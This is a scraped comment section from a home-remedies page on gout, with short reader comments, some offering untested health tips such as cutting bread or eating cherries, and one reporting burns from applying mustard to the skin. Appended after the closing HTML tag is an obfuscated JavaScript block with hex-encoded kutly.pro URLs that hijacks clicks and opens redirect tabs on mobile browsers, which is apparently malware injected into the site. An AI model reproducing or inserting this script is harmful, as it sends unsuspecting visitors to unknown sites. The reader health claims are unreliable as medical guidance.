		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-1598">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name">Hafidha Fatiysh Deron</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-04-10T07:44:07+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-1598" class="comment-time-link" itemprop="url">April 10, 2014 at 7:44 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>salam mamy kaifa halek ???</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1717">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/varsha.choksi.9" class="comment-author-link" rel="external nofollow" itemprop="url">Varsha Choksi</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-04-27T19:14:44+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-1717" class="comment-time-link" itemprop="url">April 27, 2014 at 7:14 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank u somuch for nice remedies</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-1915">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/alex.alezama.58" class="comment-author-link" rel="external nofollow" itemprop="url">Aleke Boombastic</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-05-27T04:20:15+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-1915" class="comment-time-link" itemprop="url">May 27, 2014 at 4:20 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you so much for these information. Affordable remedies</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2126">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/rosalina.t.valiente" class="comment-author-link" rel="external nofollow" itemprop="url">Rosalina Tuliao Valiente</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-06-20T02:43:46+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-2126" class="comment-time-link" itemprop="url">June 20, 2014 at 2:43 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for knowing about gout&#8230;</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-2704">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/emma.a.droz" class="comment-author-link" rel="external nofollow" itemprop="url">Emma Alenton Droz</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-08-30T11:11:59+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-2704" class="comment-time-link" itemprop="url">August 30, 2014 at 11:11 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for sharing</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2785">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/onkar.punni" class="comment-author-link" rel="external nofollow" itemprop="url">Onkar Punni</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-06T08:33:16+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-2785" class="comment-time-link" itemprop="url">September 6, 2014 at 8:33 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Pl tell me if apple cider vinegar is good for gout.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-3992">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/john.crutcher.7" class="comment-author-link" rel="external nofollow" itemprop="url">John Crutcher</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-12-13T19:22:32+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-3992" class="comment-time-link" itemprop="url">December 13, 2014 at 7:22 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I applied the mustard directly to my skin, pretty dumb in hind sight. It caused second degree burns. Other sites warn of this burn potential, I suggest a warning be added. It did seem to help the gout however.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5467">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/app_scoped_user_id/1440614022919595/" class="comment-author-link" rel="external nofollow" itemprop="url">Kalpana Venu</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-05-15T09:14:34+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-5467" class="comment-time-link" itemprop="url">May 15, 2015 at 9:14 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Where v get tea tree oil</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-7027">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/10remedies" class="comment-author-link" rel="external nofollow" itemprop="url">10 Remedies</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-08-11T21:28:23+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-7027" class="comment-time-link" itemprop="url">August 11, 2015 at 9:28 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I would like to see more articles about gout, i will also be writing a piece on this soon.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7251">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/app_scoped_user_id/1135244489837274/" class="comment-author-link" rel="external nofollow" itemprop="url">Jerry Boucher</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-08-28T11:44:10+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-7251" class="comment-time-link" itemprop="url">August 28, 2015 at 11:44 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Getting rid of Gout is easy all you have to do is eliminate bread from your diet.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-11351">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/app_scoped_user_id/789025327899132/" class="comment-author-link" rel="external nofollow" itemprop="url">Ted Stevens</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2016-06-11T06:00:08+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-11351" class="comment-time-link" itemprop="url">June 11, 2016 at 6:00 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Water is key.  If you are going to have a surgery, make sure it is first thing in the morning.  The reason being is that you have to fast the night before &#8211; including no fluid.  So drink as much water as possible up to the time allowed and you will be fine.  My worst gout flare occurred after a surgery because of this.</p>
<p>I have tried the baking soda and apple cider during a flare but did not notice any improvement.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-11601">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/app_scoped_user_id/1057960334290204/" class="comment-author-link" rel="external nofollow" itemprop="url">Gerty Markley</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2016-07-20T08:11:53+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-11601" class="comment-time-link" itemprop="url">July 20, 2016 at 8:11 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Eat cherries it really works have seen the result with my husband.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-most-effective-home-remedies-for-gout.html#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2019 -  Rapid Home Remedies </div></footer></div><script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-header",".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-content/themes/wellness-pro/js/responsive-menus.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://www.rapidhomeremedies.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"855702b74ce34ad4ad913a534a549084","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
